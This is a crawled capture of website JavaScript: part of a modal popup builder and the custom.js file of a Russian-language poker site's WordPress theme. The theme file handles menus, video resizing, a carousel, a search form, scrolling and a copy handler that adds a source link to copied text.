    modal_container.setAttribute("class", "popup__container ");

    let modal_body = document.createElement("div");
    modal_body.setAttribute("class", "popup__body ");

    /*
     * Create title
     */
    let modal_heading = document.createElement("div");
    modal_heading.setAttribute("class", "popup__heading ");
    modal_heading.innerHTML = title;

    /*
     * Create content
     */
    let modal_content = document.createElement("div");
    modal_content.setAttribute("class", "popup__content ");

    if (typeof content === 'string') {
        modal_content.innerHTML = content;
    } else {
        modal_content.innerHTML = '';
        modal_content.appendChild(content);
    }


    modal_container.appendChild(modal_body);
    modal.appendChild(modal_bg);
    modal.appendChild(modal_container);

    modal_body.appendChild(modal_heading);
    modal_body.appendChild(modal_content);

    var root = document.getElementsByTagName('html')[0];
    root.classList.add('with--no_scroll');

    /*
     * Close button
     */
    if (close) {
        let modal_close = document.createElement("button");
        modal_close.setAttribute("class", "popup__close ");
        modal_close.innerHTML = '<svg><use xlink:href="#close"></use></svg>';

        modal_body.appendChild(modal_close);

        modal_container.onclick = function (event) {
            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {
                closeModal();
            }
        }
        modal_close.addEventListener("click", function () {
            closeModal();
        })


        document.onkeydown = function (evt) {
            evt = evt || window.event;
            var isEscape = false;
            if ("key" in evt) {
                isEscape = (evt.key === "Escape" || evt.key === "Esc");
            } else {
                isEscape = (evt.keyCode === 27);
            }
            if (isEscape) {
                closeModal();
            }
        }
    }

    document.body.appendChild(modal);

    if (time != '') {
        timer = window.setTimeout(function () {
            closeModal();
        }, time);
    }

    function closeModal() {
        modal.parentNode.removeChild(modal);
        root.classList.remove('with--no_scroll');
        if (timer) {
            clearTimeout(timer);
            timer = 0;

        }
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1
body_size: 2223
content:
jQuery(document).ready(function($) {	$('.main_text table ').wrap('<div class="table-responsive"></div>');	win_width= $(window).width();	$('[data-toggle="tooltip"]').tooltip();	 var $allVideos = $("iframe[src^='http://player.vimeo.com'], iframe[src^='https://player.vimeo.com'], iframe[src^='//player.vimeo.com'], iframe[src^='http://www.youtube.com'], iframe[src^='https://www.youtube.com'], iframe[src^='//www.youtube.com'], object, embed");	 var main_text_block= $(".main_text");	var new_width = $(main_text_block).width();		$allVideos.each(function() {		console.log($(this).width()+'-'+new_width);		if($(this).width()> new_width) {		  $(this)			.attr('data-aspectRatio', this.height / this.width)			.removeAttr('height')			.removeAttr('width');		}	});	$(window).resize(function() {	$allVideos.each(function() {		var $el = $(this);		if($el.attr('data-aspectRatio')) {			console.log('1');			$el.width(new_width).height(new_width * $el.attr('data-aspectRatio'));		}	});	}).resize();	$(window).resize(function(){		if((win_width<= 1200&& $(window).width()> 1200)|| (win_width> 1200&& $(window).width()<= 1200)) {			location.reload();		}	});	if(win_width < 1200){		$('#site_left_menu').css({'opacity': '1'});		$('.responsive_tabs').tabCollapse();		$(document).mouseup(function (e) {			var container = $("#menu-glavnoe-menyu").parent('nav');			if (container.has(e.target).length === 0 && $(container).hasClass('in')){				$('.navbar-toggle').click();			}		});		$("#site_left_menu").mmenu({			classes: 'mm-slide',			counters: {				add: true,				update: true			},			header: {				add: true,				update: true,				title: 'Меню сайта'			},			dragOpen: {				open: true			}		});		$('#site_main_menu').remove();	}	if(win_width > 1200) {		$('#click-menu').remove();		$('ul > .current-menu-item > a').each(function(){			active_text= $(this).html();			$(this).replaceWith('<span>'+active_text+'</span>');		});		$('#site_main_menu').css({'opacity': '1'});		$('#site_left_menu, #left_menu_call').remove();		$('#fixed_header').affix({			offset: {				top: 180			}		});	}	$('.carousel').carousel({	  interval: 6000	});	$('.single_articel').find('table').addClass('table table-striped table-condensed');	$('.search_form_button').click(function(){		if(!$('#searchform_head input').val().length) {			$('#searchform_head').toggleClass('head_form_active');		} else {			$('#searchform_head').submit();		}	});	$(document).click(function(event){		if (!$(event.target).closest(".search_form_button").length && !$(event.target).closest("#searchform_head").length) {			$('#searchform_head').removeClass('head_form_active');			$('#searchform_head input').val('');		}	});		 $('.smooth_scroll a[href^="#"], #toc_container a[href^="#"], #scroll_to_top_button').click(function() {		  var target = $(this).attr('href');		  $('html, body').animate({scrollTop: $(target).offset().top-120}, 500);		  return false;	 });	$('form[role="search"]').submit(function(event){		if(!$(this).find('input[type=text]').val().length){			$(this).find('input[type=text]').css({'border': '1px solid #FF0000'});			return false;		} else {			return true;		}	});	$('aside .widget_wysija:first').addClass('subscribe_widget');	switch(show_other_pos_num){		case 1:		case 3:		case 5:		case 6:			var show_other_pos_wrap= {'right': '-330px'}			var show_other_pos_wrap_show= {'right': '0px'}			var show_other_pos_butt= {'left': '-29px'}			var show_other_arrow= 'fa fa-angle-left';			var left_side_share_top= {'top': '35%'}			break		case 2:		case 4:			var show_other_pos_wrap= {'left': '-330px'}			var show_other_pos_wrap_show= {'left': '0px'}			var show_other_pos_butt= {'right': '-29px'}			var show_other_arrow= 'fa fa-angle-right';			var left_side_share_top= {'top': '20%'}			break	}	var show_other_block= $('#show_other');	var show_other_show= $('.show_other_show');	var show_other_close= $('.show_other_close');	$(show_other_block).css(show_other_pos_wrap).show();	$(show_other_show).css(show_other_pos_butt).show();	$(show_other_show).children('i').removeClass().addClass(show_other_arrow);	$('.left_side_share').css(left_side_share_top);	$(show_other_close).css(show_other_pos_butt);	$(show_other_close).click(function(){		$(this).hide();		$(show_other_show).show();		$(show_other_block).css(show_other_pos_wrap);		$.cookie('show_other_hide', 'hide');	});	$(show_other_show).click(function(){		$(this).hide();		$(show_other_close).show();		$(show_other_block).css(show_other_pos_wrap_show);	});	$(window).scroll(function(){		var aside_height= $('.main_text').outerHeight()- 600;		if($('#scroll_to_top_button').attr('data-show')){			var scroll_to_top_button_show= $('#scroll_to_top_button').attr('data-show');		} else {			var scroll_to_top_button_show= 500;		}		if($(this).scrollTop()> scroll_to_top_button_show){			$('#scroll_to_top_button').css({'opacity': '1'});		} else {			$('#scroll_to_top_button').css({'opacity': '0'});		}		if($(this).scrollTop()> aside_height){			if($.cookie('show_other_hide')!= 'hide') {				$(show_other_block).css(show_other_pos_wrap_show);				$(show_other_show).hide();				$(show_other_close).show();			}		} else {			$(show_other_block).css(show_other_pos_wrap);			$(show_other_show).show();			$(show_other_close).hide();		}	});});   //readyfunction addLink() {	var body_element = document.getElementsByTagName('body')[0];	var selection;	selection = window.getSelection();	var pagelink = "<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";	var copytext = selection + pagelink;	var newdiv = document.createElement('div');	newdiv.style.position='absolute';	newdiv.style.left='-99999px';	body_element.appendChild(newdiv);	newdiv.innerHTML = copytext;	selection.selectAllChildren(newdiv);	window.setTimeout(function() {		body_element.removeChild(newdiv);	},0);}  document.oncopy = addLink;function left_side_share_pos() {	var left_side_share_left = jQuery('div.container').offset().left;	jQuery('.left_side_share').css({'left': left_side_share_left - 60 + 'px'});}